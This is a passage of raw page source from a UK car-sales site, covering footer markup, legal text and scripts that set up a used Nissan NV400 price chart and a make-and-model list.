32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorspricinghubcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '46c99e5e-b24d-45ab-b557-ceb134d4fef1'
        , guid_search: '00000000-0000-0000-0000-000000000000'
        , guid_device: 'ce165eec-c2f5-4206-b291-e3313de06900'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIQM02TAAVV"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIQM02TAB00"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIQM02TAB01"));
</script>

    
    
  <script>
    if (m && m.PricingContainer) {
      ReactDOM.render(React.createElement(m.PricingContainer, {
        baseMake: 'Nissan',
        baseModel: 'NV400',
        chartData: [{"Make":"Nissan","Model":"NV400","Vehicle":null,"Filter":null,"PricingDataByAgeItemList":[{"Year":1,"Price":null},{"Year":2,"Price":null},{"Year":3,"Price":null},{"Year":4,"Price":null},{"Year":5,"Price":15100},{"Year":6,"Price":9900},{"Year":7,"Price":8900},{"Year":8,"Price":8200}]}],
        filters: [{"FilterGroupName":"Trim","FilterGroupValue":"Trim","FilterGroupCount":null,"FilterValues":[{"Id":"acenta","Name":"acenta","Value":"acenta","Counter":"11","Selected":false},{"Id":"e","Name":"e","Value":"e","Counter":"1","Selected":false},{"Id":"se","Name":"se","Value":"se","Counter":"17","Selected":false},{"Id":"tekna","Name":"tekna","Value":"tekna","Counter":"18","Selected":false}]},{"FilterGroupName":"Colour","FilterGroupValue":"Colour","FilterGroupCount":null,"FilterValues":[{"Id":"black","Name":"black","Value":"black","Counter":"2","Selected":false},{"Id":"grey","Name":"grey","Value":"grey","Counter":"4","Selected":false},{"Id":"red","Name":"red","Value":"red","Counter":"1","Selected":false},{"Id":"silver","Name":"silver","Value":"silver","Counter":"1","Selected":false},{"Id":"white","Name":"white","Value":"white","Counter":"39","Selected":false}]},{"FilterGroupName":"Body Style","FilterGroupValue":"BodyStyle","FilterGroupCount":null,"FilterValues":[{"Id":"chassiscab","Name":"chassiscab","Value":"chassis cab","Counter":"14","Selected":false},{"Id":"dropside","Name":"dropside","Value":"dropside","Counter":"5","Selected":false},{"Id":"tipper","Name":"tipper","Value":"tipper","Counter":"2","Selected":false},{"Id":"van","Name":"van","Value":"van","Counter":"26","Selected":false}]},{"FilterGroupName":"Fuel Type","FilterGroupValue":"FuelType","FilterGroupCount":null,"FilterValues":[{"Id":"diesel","Name":"diesel","Value":"diesel","Counter":"47","Selected":false}]},{"FilterGroupName":"Transmission","FilterGroupValue":"Transmission","FilterGroupCount":null,"FilterValues":[{"Id":"automatic","Name":"Automatic","Value":"Automatic","Counter":"1","Selected":false},{"Id":"manual","Name":"Manual","Value":"Manual","Counter":"46","Selected":false}]}],
        makeModels: [{"Make":"Abarth","MakeUrlElement":"abarth","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"595","ModelUrlElement":"595"},{"Model":"600e","ModelUrlElement":"600e"},{"Model":"695","ModelUrlElement":"695"}]},{"Make":"Alfa Romeo","MakeUrlElement":"alfa-romeo","Models":[{"Model":"Giulia","ModelUrlElement":"giulia"},{"Model":"Giulietta","ModelUrlElement":"giulietta"},{"Model":"Junior","ModelUrlElement":"junior"},{"Model":"MiTo","ModelUrlElement":"mito"},{"Model":"Stelvio","ModelUrlElement":"stelvio"},{"Model":"Tonale","ModelUrlElement":"tonale"}]},{"Make":"Alpine","MakeUrlElement":"alpine","Models":[{"Model":"A110","ModelUrlElement":"a110"},{"Model":"A290","ModelUrlElement":"a290"}]},{"Make":"Aston Martin","MakeUrlElement":"aston-martin","Models":[{"Model":"DB11","ModelUrlElement":"db11"},{"Model":"DBS","ModelUrlElement":"dbs"},{"Model":"DBX","ModelUrlElement":"dbx"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"Vanquish","ModelUrlElement":"vanquish"},{"Model":"Vantage","ModelUrlElement":"vantage"}]},{"Make":"Audi","MakeUrlElement":"audi","Models":[{"Model":"A1","ModelUrlElement":"a1"},{"Model":"A3","ModelUrlElement":"a3"},{"Model":"A4","ModelUrlElement":"a4"},{"Model":"A4 Allroad","ModelUrlElement":"a4-allroad"},{"Model":"A4 Avant","ModelUrlElement":"a4-avant"},{"Model":"A5","ModelUrlElement":"a5"},{"Model":"A6","ModelUrlElement":"a6"},{"Model":"A6 Allroad","ModelUrlElement":"a6-allroad"},{"Model":"A6 Avant","ModelUrlElement":"a6-avant"},{"Model":"A6 Saloon","ModelUrlElement":"a6-saloon"},{"Model":"A7","ModelUrlElement":"a7"},{"Model":"A8","ModelUrlElement":"a8"},{"Model":"e-tron","ModelUrlElement":"e-tron"},{"Model":"e-tron GT","ModelUrlElement":"e-tron-gt"},{"Model":"Q2","ModelUrlElement":"q2"},{"Model":"Q3","ModelUrlElement":"q3"},{"Model":"Q4 e-tron","ModelUrlElement":"q4-e-tron"},{"Model":"Q5","ModelUrlElement":"q5"},{"Model":"Q6 e-tron","ModelUrlElement":"q6-e-tron"},{"Model":"Q7","ModelUrlElement":"q7"},{"Model":"Q8","ModelUrlElement":"q8"},{"Model":"R8","ModelUrlElement":"r8"},{"Model":"RS e-tron GT","ModelUrlElement":"rs-e-tron-gt"},{"Model":"RS Q3","ModelUrlElement":"rs-q3"},{"Model":"RS Q8","ModelUrlElement":"rs-q8"},{"Model":"RS3","ModelUrlElement":"rs3"},{"Model":"RS4","ModelUrlElement":"rs4"},{"Model":"RS5","ModelUrlElement":"rs5"},{"Model":"RS6","ModelUrlElement":"rs6"},{"Model":"RS7","ModelUrlElement":"rs7"},{"Model":"TT","ModelUrlElement":"tt"}]},{"Make":"Bentley","MakeUrlElement":"bentley","Models":[{"Model":"Bentayga","ModelUrlElement":"bentayga"},{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"Flying Spur","ModelUrlElement":"flying-spur"}]},{"Make":"BMW","MakeUrlElement":"bmw","Models":[{"Model":"1 Series","ModelUrlElement":"1-series"},{"Model":"2 Series","ModelUrlElement":"2-series"},{"Model":"3 Series","ModelUrlElement":"3-series"},{"Model":"4 Series","ModelUrlElement":"4-series"},{"Model":"5 Series","ModelUrlElement":"5-series"},{"Model":"6 Series","ModelUrlElement":"6-series"},{"Model":"7 Series","ModelUrlElement":"7-series"},{"Model":"8 Series","ModelUrlElement":"8-series"},{"Model":"i3","ModelUrlElement":"i3"},{"Model":"i4","ModelUrlElement":"i4"},{"Model":"i5","ModelUrlElement":"i5"},{"Model":"i7","ModelUrlElement":"i7"},{"Model":"i8","ModelUrlElement":"i8"},{"Model":"iX","ModelUrlElement":"ix"},{"Model":"iX1","ModelUrlElement":"ix1"},{"Model":"iX2","ModelUrlElement":"ix2"},{"Model":"iX3","ModelUrlElement":"ix3"},{"Model":"M2","ModelUrlElement":"m2"},{"Model":"M3","ModelUrlElement":"m3"},{"Model":"M4","ModelUrlElement":"m4"},{"Model":"M5","ModelUrlElement":"m5"},{"Model":"M8","ModelUrlElement":"m8"},{"Model":"X1","ModelUrlElement":"x1"},{"Model":"X2","ModelUrlElement":"x2"},{"Model":"X3","ModelUrlElement":"x3"},{"Model":"X3 M","ModelUrlElement":"x3-m"},{"Model":"X4","ModelUrlElement":"x4"},{"Model":"X5","ModelUrlElement":"x5"},{"Model":"X5 M","ModelUrlElement":"x5-m"},{"Model":"X6","ModelUrlElement":"x6"},{"Model":"x6 M","ModelUrlElement":"x6-m"},{"Model":"X7","ModelUrlElement":"x7"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Z4","ModelUrlElement":"z4"}]},{"Make":"BYD","MakeUrlElement":"byd","Models":[{"Model":"Atto 2","ModelUrlElement":"atto-2"},{"Model":"Atto 3","ModelUrlElement":"atto-3"},{"Model":"Dolphin","ModelUrlElement":"dolphin"},{"Model":"ETP3","ModelUrlElement":"etp3"},{"Model":"Seal","ModelUrlElement":"seal"},{"Model":"Seal 6","ModelUrlElement":"seal-6"},{"Model":"Seal U","ModelUrlElement":"seal-u"},{"Model":"Sealion 7","ModelUrlElement":"sealion-7"}]},{"Make":"Chery","MakeUrlElement":"chery","Models":[{"Model":"Tiggo 7","ModelUrlElement":"tiggo-7"},{"Model":"Tiggo 8","ModelUrlElement":"tiggo-8"}]},{"Make":"Chevrolet","MakeUrlElement":"chevrolet","Models":[{"Model":"Corvette","ModelUrlElement":"corvette"}]},{"Make":"Citroen","MakeUrlElement":"citroen","Models":[{"Model":"Ami","ModelUrlElement":"ami"},{"Model":"Berlingo","ModelUrlElement":"berlingo"},{"Model":"Berlingo Multispace","ModelUrlElement":"berlingo-multispace"},{"Model":"C1","ModelUrlElement":"c1"},{"Model":"C3","ModelUrlElement":"c3"},{"Model":"C3 Aircross","ModelUrlElement":"c3-aircross"},{"Model":"C4","ModelUrlElement":"c4"},{"Model":"C4 Cactus","ModelUrlElement":"c4-cactus"},{"Model":"C4 Grand Picasso","ModelUrlElement":"c4-grand-picasso"},{"Model":"C4 Picasso","ModelUrlElement":"c4-picasso"},{"Model":"C5 Aircross","ModelUrlElement":"c5-aircross"},{"Model":"C5 X","ModelUrlElement":"c5-x"},{"Model":"Dispatch","ModelUrlElement":"dispatch"},{"Model":"Relay","ModelUrlElement":"relay"},{"Model":"Space Tourer","ModelUrlElement":"space-tourer"}]},{"Make":"Cupra","MakeUrlElement":"cupra","Models":[{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Born","ModelUrlElement":"born"},{"Model":"Formentor","ModelUrlElement":"formentor"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Tavascan","ModelUrlElement":"tavascan"},{"Model":"Terramar","ModelUrlElement":"terramar"}]},{"Make":"Dacia","MakeUrlElement":"dacia","Models":[{"Model":"Bigster","ModelUrlElement":"bigster"},{"Model":"Duster","ModelUrlElement":"duster"},{"Model":"Jogger","ModelUrlElement":"jogger"},{"Model":"Logan MCV","ModelUrlElement":"logan-mcv"},{"Model":"Sandero","ModelUrlElement":"sandero"},{"Model":"Sandero Stepway","ModelUrlElement":"sandero-stepway"},{"Model":"Spring","ModelUrlElement":"spring"}]},{"Make":"DS Automobiles","MakeUrlElement":"ds-automobiles","Models":[{"Model":"DS 3","ModelUrlElement":"ds-3"},{"Model":"DS 4","ModelUrlElement":"ds-4"},{"Model":"DS 5","ModelUrlElement":"ds-5"},{"Model":"DS 7","ModelUrlElement":"ds-7"}]},{"Make":"Ferrari","MakeUrlElement":"ferrari","Models":[{"Model":"488","ModelUrlElement":"488"},{"Model":"812 Superfast","ModelUrlElement":"812-superfast"},{"Model":"GTC4Lusso","ModelUrlElement":"gtc4lusso"},{"Model":"Portofino","ModelUrlElement":"portofino"}]},{"Make":"Fiat","MakeUrlElement":"fiat","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500L","ModelUrlElement":"500l"},{"Model":"500X","ModelUrlElement":"500x"},{"Model":"600","ModelUrlElement":"600"},{"Model":"Doblo","ModelUrlElement":"doblo"},{"Model":"Ducato","ModelUrlElement":"ducato"},{"Model":"Fiorino","ModelUrlElement":"fiorino"},{"Model":"Fullback","ModelUrlElement":"fullback"},{"Model":"Panda","ModelUrlElement":"panda"},{"Model":"Qubo","ModelUrlElement":"qubo"},{"Model":"Scudo","ModelUrlElement":"scudo"},{"Model":"Talento","ModelUrlElement":"talento"},{"Model":"Tipo","ModelUrlElement":"tipo"}]},{"Make":"Ford","MakeUrlElement":"ford","Models":[{"Model":"B-MAX","ModelUrlElement":"b-max"},{"Model":"Capri","ModelUrlElement":"capri"},{"Model":"C-Max","ModelUrlElement":"c-max"},{"Model":"Ecosport","ModelUrlElement":"ecosport"},{"Model":"Edge","ModelUrlElement":"edge"},{"Model":"Explorer","ModelUrlElement":"explorer"},{"Model":"Fiesta","ModelUrlElement":"fiesta"},{"Model":"Focus","ModelUrlElement":"focus"},{"Model":"Galaxy","ModelUrlElement":"galaxy"},{"Model":"Grand C-Max","ModelUrlElement":"grand-c-max"},{"Model":"Grand Tourneo Connect","ModelUrlElement":"grand-tourneo-connect"},{"Model":"Ka+","ModelUrlElement":"ka+"},{"Model":"Kuga","ModelUrlElement":"kuga"},{"Model":"Mondeo","ModelUrlElement":"mondeo"},{"Model":"Mustang","ModelUrlElement":"mustang"},{"Model":"Mustang Mach-E","ModelUrlElement":"mustang-mach-e"},{"Model":"Puma","ModelUrlElement":"puma"},{"Model":"Ranger","ModelUrlElement":"ranger"},{"Model":"S-Max","ModelUrlElement":"s-max"},{"Model":"Tourneo Connect","ModelUrlElement":"tourneo-connect"},{"Model":"Tourneo Courier","ModelUrlElement":"tourneo-courier"},{"Model":"Tourneo Custom","ModelUrlElement":"tourneo-custom"},{"Model":"Transit","ModelUrlElement":"transit"},{"Model":"Transit Connect","ModelUrlElement":"transit-connect"},{"Model":"Transit Courier","ModelUrlElement":"transit-courier"},{"Model":"Transit Custom","ModelUrlElement":"transit-custom"}]},{"Make":"Geely","MakeUrlElement":"geely","Models":[{"Model":"Geely EX5","ModelUrlElement":"geely-ex5"}]},{"Make":"Genesis","MakeUrlElement":"genesis","Models":[{"Model":"G70","ModelUrlElement":"g70"},{"Model":"G80","ModelUrlElement":"g80"},{"Model":"GV60","ModelUrlElement":"gv60"},{"Model":"GV70","ModelUrlElement":"gv70"}]},{"Make":"GWM","MakeUrlElement":"gwm","Models":[{"Model":"Funky Cat","ModelUrlElement":"funky-cat"},{"Model":"Haval Jolion Pro","ModelUrlElement":"haval-jolion-pro"},{"Model":"ORA 03","ModelUrlElement":"ora-03"},{"Model":"POER300","ModelUrlElement":"poer300"}]},{"Make":"Honda","MakeUrlElement":"honda","Models":[{"Model":"Civic","ModelUrlElement":"civic"},{"Model":"CR-V","ModelUrlElement":"cr-v"},{"Model":"e","ModelUrlElement":"e"},{"Model":"e NY1","ModelUrlElement":"e-ny1"},{"Model":"HR-V","ModelUrlElement":"hr-v"},{"Model":"Jazz","ModelUrlElement":"jazz"},{"Model":"ZR-V","ModelUrlElement":"zr-v"}]},{"Make":"Hyundai","MakeUrlElement":"hyundai","Models":[{"Model":"BAYON","ModelUrlElement":"bayon"},{"Model":"i10","ModelUrlElement":"i10"},{"Model":"i20","ModelUrlElement":"i20"},{"Model":"i30","ModelUrlElement":"i30"},{"Model":"i40","ModelUrlElement":"i40"},{"Model":"i800","ModelUrlElement":"i800"},{"Model":"IONIQ","ModelUrlElement":"ioniq"},{"Model":"IONIQ 5","ModelUrlElement":"ioniq-5"},{"Model":"IONIQ 6","ModelUrlElement":"ioniq-6"},{"Model":"Ix20","ModelUrlElement":"ix20"},{"Model":"KONA","ModelUrlElement":"kona"},{"Model":"Santa Fe","ModelUrlElement":"santa-fe"},{"Model":"TUCSON","ModelUrlElement":"tucson"}]},{"Make":"INEOS","MakeUrlElement":"ineos","Models":[{"Model":"Grenadier","ModelUrlElement":"grenadier"}]},{"Make":"Infiniti","MakeUrlElement":"infiniti","Models":[{"Model":"Q30","ModelUrlElement":"q30"},{"Model":"Q50","ModelUrlElement":"q50"},{"Model":"QX30","ModelUrlElement":"qx30"}]},{"Make":"Isuzu","MakeUrlElement":"isuzu","Models":[{"Model":"D-Max","ModelUrlElement":"d-max"}]},{"Make":"Iveco","MakeUrlElement":"iveco","Models":[{"Model":"Daily","ModelUrlElement":"daily"}]},{"Make":"Jaecoo","MakeUrlElement":"jaecoo","Models":[{"Model":"Jaecoo 5","ModelUrlElement":"jaecoo-5"},{"Model":"Jaecoo 7","ModelUrlElement":"jaecoo-7"}]},{"Make":"Jaguar","MakeUrlElement":"jaguar","Models":[{"Model":"E-Pace","ModelUrlElement":"e-pace"},{"Model":"F-Pace","ModelUrlElement":"f-pace"},{"Model":"F-Type","ModelUrlElement":"f-type"},{"Model":"I-Pace","ModelUrlElement":"i-pace"},{"Model":"XE","ModelUrlElement":"xe"},{"Model":"XF","ModelUrlElement":"xf"},{"Model":"XJ","ModelUrlElement":"xj"}]},{"Make":"Jeep","MakeUrlElement":"jeep","Models":[{"Model":"Cherokee","ModelUrlElement":"cherokee"},{"Model":"Compass","ModelUrlElement":"compass"},{"Model":"Grand Cherokee","ModelUrlElement":"grand-cherokee"},{"Model":"Renegade","ModelUrlElement":"renegade"},{"Model":"Wrangler","ModelUrlElement":"wrangler"}]},{"Make":"KGM","MakeUrlElement":"kgm","Models":[{"Model":"Actyon","ModelUrlElement":"actyon"},{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Torres","ModelUrlElement":"torres"}]},{"Make":"Kia","MakeUrlElement":"kia","Models":[{"Model":"Carens","ModelUrlElement":"carens"},{"Model":"Ceed","ModelUrlElement":"ceed"},{"Model":"EV3","ModelUrlElement":"ev3"},{"Model":"EV4","ModelUrlElement":"ev4"},{"Model":"EV6","ModelUrlElement":"ev6"},{"Model":"EV9","ModelUrlElement":"ev9"},{"Model":"Niro","ModelUrlElement":"niro"},{"Model":"Optima","ModelUrlElement":"optima"},{"Model":"Picanto","ModelUrlElement":"picanto"},{"Model":"Pro Ceed","ModelUrlElement":"pro-ceed"},{"Model":"Rio","ModelUrlElement":"rio"},{"Model":"Sorento","ModelUrlElement":"sorento"},{"Model":"Soul","ModelUrlElement":"soul"},{"Model":"Sportage","ModelUrlElement":"sportage"},{"Model":"Stinger","ModelUrlElement":"stinger"},{"Model":"Stonic","ModelUrlElement":"stonic"},{"Model":"Venga","ModelUrlElement":"venga"},{"Model":"XCeed","ModelUrlElement":"xceed"}]},{"Make":"Lamborghini","MakeUrlElement":"lamborghini","Models":[{"Model":"Aventador","ModelUrlElement":"aventador"},{"Model":"Huracan","ModelUrlElement":"huracan"},{"Model":"Revuelto","ModelUrlElement":"revuelto"},{"Model":"Urus","ModelUrlElement":"urus"}]},{"Make":"Land Rover","MakeUrlElement":"land-rover","Models":[{"Model":"Defender","ModelUrlElement":"defender"},{"Model":"Discovery","ModelUrlElement":"discovery"},{"Model":"Discovery Sport","ModelUrlElement":"discovery-sport"},{"Model":"Range Rover","ModelUrlElement":"range-rover"},{"Model":"Range Rover Evoque","ModelUrlElement":"range-rover-evoque"},{"Model":"Range Rover Sport","ModelUrlElement":"range-rover-sport"},{"Model":"Range Rover Velar","ModelUrlElement":"range-rover-velar"}]},{"Make":"LDV","MakeUrlElement":"ldv","Models":[{"Model":"V80","ModelUrlElement":"v80"}]},{"Make":"Leapmotor","MakeUrlElement":"leapmotor","Models":[{"Model":"B10","ModelUrlElement":"b10"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"T03","ModelUrlElement":"t03"}]},{"Make":"LEVC","MakeUrlElement":"levc","Models":[{"Model":"VN5","ModelUrlElement":"vn5"}]},{"Make":"Lexus","MakeUrlElement":"lexus","Models":[{"Model":"CT","ModelUrlElement":"ct"},{"Model":"ES","ModelUrlElement":"es"},{"Model":"IS","ModelUrlElement":"is"},{"Model":"LBX","ModelUrlElement":"lbx"},{"Model":"LC","ModelUrlElement":"lc"},{"Model":"LM","ModelUrlElement":"lm"},{"Model":"LS","ModelUrlElement":"ls"},{"Model":"NX","ModelUrlElement":"nx"},{"Model":"RC","ModelUrlElement":"rc"},{"Model":"RX","ModelUrlElement":"rx"},{"Model":"RZ","ModelUrlElement":"rz"},{"Model":"UX","ModelUrlElement":"ux"}]},{"Make":"Lotus","MakeUrlElement":"lotus","Models":[{"Model":"Eletre","ModelUrlElement":"eletre"},{"Model":"Emeya","ModelUrlElement":"emeya"},{"Model":"Emira","ModelUrlElement":"emira"},{"Model":"Evora","ModelUrlElement":"evora"},{"Model":"Exige","ModelUrlElement":"exige"}]},{"Make":"MAN","MakeUrlElement":"man","Models":[{"Model":"TGE","ModelUrlElement":"tge"}]},{"Make":"Maserati","MakeUrlElement":"maserati","Models":[{"Model":"Ghibli","ModelUrlElement":"ghibli"},{"Model":"Granturismo","ModelUrlElement":"granturismo"},{"Model":"Levante","ModelUrlElement":"levante"}]},{"Make":"Maxus","MakeUrlElement":"maxus","Models":[{"Model":"Deliver 9","ModelUrlElement":"deliver-9"},{"Model":"eDeliver 3","ModelUrlElement":"edeliver-3"},{"Model":"eDeliver 7","ModelUrlElement":"edeliver-7"},{"Model":"Mifa 9","ModelUrlElement":"mifa-9"},{"Model":"T60 MAX","ModelUrlElement":"t60-max"},{"Model":"T90EV","ModelUrlElement":"t90ev"}]},{"Make":"Mazda","MakeUrlElement":"mazda","Models":[{"Model":"CX-3","ModelUrlElement":"cx-3"},{"Model":"CX-30","ModelUrlElement":"cx-30"},{"Model":"CX-5","ModelUrlElement":"cx-5"},{"Model":"CX-60","ModelUrlElement":"cx-60"},{"Model":"CX-80","ModelUrlElement":"cx-80"},{"Model":"Mazda2","ModelUrlElement":"mazda2"},{"Model":"Mazda2 HYBRID","ModelUrlElement":"mazda2-hybrid"},{"Model":"Mazda3","ModelUrlElement":"mazda3"},{"Model":"Mazda6","ModelUrlElement":"mazda6"},{"Model":"MX-30","ModelUrlElement":"mx-30"},{"Model":"MX-5","ModelUrlElement":"mx-5"}]},{"Make":"McLaren","MakeUrlElement":"mclaren","Models":[{"Model":"570GT","ModelUrlElement":"570gt"},{"Model":"570S","ModelUrlElement":"570s"},{"Model":"600LT","ModelUrlElement":"600lt"},{"Model":"720S","ModelUrlElement":"720s"},{"Model":"750S","ModelUrlElement":"750s"},{"Model":"765LT","ModelUrlElement":"765lt"},{"Model":"Artura","ModelUrlElement":"artura"},{"Model":"GT","ModelUrlElement":"gt"}]},{"Make":"Mercedes-Benz","MakeUrlElement":"mercedes-benz","Models":[{"Model":"A-Class","ModelUrlElement":"a-class"},{"Model":"AMG GT","ModelUrlElement":"amg-gt"},{"Model":"B Class","ModelUrlElement":"b-class"},{"Model":"C Class","ModelUrlElement":"c-class"},{"Model":"Citan","ModelUrlElement":"citan"},{"Model":"CLA","ModelUrlElement":"cla"},{"Model":"CLE","ModelUrlElement":"cle"},{"Model":"CLS","ModelUrlElement":"cls"},{"Model":"E Class","ModelUrlElement":"e-class"},{"Model":"EQA","ModelUrlElement":"eqa"},{"Model":"EQB","ModelUrlElement":"eqb"},{"Model":"EQC","ModelUrlElement":"eqc"},{"Model":"EQS","ModelUrlElement":"eqs"},{"Model":"EQV","ModelUrlElement":"eqv"},{"Model":"G Class","ModelUrlElement":"g-class"},{"Model":"GLA","ModelUrlElement":"gla"},{"Model":"GLB","ModelUrlElement":"glb"},{"Model":"GLC","ModelUrlElement":"glc"},{"Model":"GLE","ModelUrlElement":"gle"},{"Model":"GLS","ModelUrlElement":"gls"},{"Model":"S Class","ModelUrlElement":"s-class"},{"Model":"SL","ModelUrlElement":"sl"},{"Model":"SLC","ModelUrlElement":"slc"},{"Model":"Sprinter","ModelUrlElement":"sprinter"},{"Model":"V-Class","ModelUrlElement":"v-class"},{"Model":"Vito","ModelUrlElement":"vito"},{"Model":"X Class","ModelUrlElement":"x-class"}]},{"Make":"MG","MakeUrlElement":"mg","Models":[{"Model":"Cyberster","ModelUrlElement":"cyberster"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"MG HS","ModelUrlElement":"mg-hs"},{"Model":"MG IM5","ModelUrlElement":"mg-im5"},{"Model":"MG IM6","ModelUrlElement":"mg-im6"},{"Model":"MG ZS","ModelUrlElement":"mg-zs"},{"Model":"MG3","ModelUrlElement":"mg3"},{"Model":"MG4","ModelUrlElement":"mg4"},{"Model":"MG5","ModelUrlElement":"mg5"},{"Model":"MGS5","ModelUrlElement":"mgs5"},{"Model":"MGS6","ModelUrlElement":"mgs6"}]},{"Make":"MINI","MakeUrlElement":"mini","Models":[{"Model":"Aceman","ModelUrlElement":"aceman"},{"Model":"Clubman","ModelUrlElement":"clubman"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Cooper","ModelUrlElement":"cooper"},{"Model":"Countryman","ModelUrlElement":"countryman"},{"Model":"Hatch","ModelUrlElement":"hatch"}]},{"Make":"Mitsubishi","MakeUrlElement":"mitsubishi","Models":[{"Model":"ASX","ModelUrlElement":"asx"},{"Model":"Canter","ModelUrlElement":"canter"},{"Model":"Eclipse Cross","ModelUrlElement":"eclipse-cross"},{"Model":"L200","ModelUrlElement":"l200"},{"Model":"Mirage","ModelUrlElement":"mirage"},{"Model":"Outlander","ModelUrlElement":"outlander"},{"Model":"Shogun","ModelUrlElement":"shogun"},{"Model":"Shogun 